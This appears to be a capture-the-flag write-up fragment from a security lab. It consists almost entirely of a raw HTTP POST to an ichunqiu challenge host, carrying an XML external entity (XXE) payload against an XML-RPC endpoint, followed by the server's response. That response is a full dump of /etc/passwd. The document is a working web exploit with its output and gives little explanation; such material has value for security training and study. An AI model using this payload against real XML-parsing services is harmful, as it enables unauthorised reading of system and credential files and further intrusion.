 POST /index.php/api/xmlrpc HTTP/1.1
Host: 2567714bf11e4ab1885bbb67fb14464fb18a368adfc64666.changame.ichunqiu.com
Content-Length: 182
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.100 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: http://2567714bf11e4ab1885bbb67fb14464fb18a368adfc64666.changame.ichunqiu.com
Referer: http://2567714bf11e4ab1885bbb67fb14464fb18a368adfc64666.changame.ichunqiu.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1565769559,1565832551,1565865786;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1565922064;
__jsluid_h=1d3da80f462c79ca1e00d457b0c2781e
Connection: close
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ELEMENT methodName ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<methodCall>
<methodName>&xxe;</methodName>
</methodCall>
X-Via-JSL: 40a8666,-
X-Cache: bypass
Content-Length: 1275
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
apache:x:100:101:apache:/var/www:/sbin/nologin
水滴安全实验室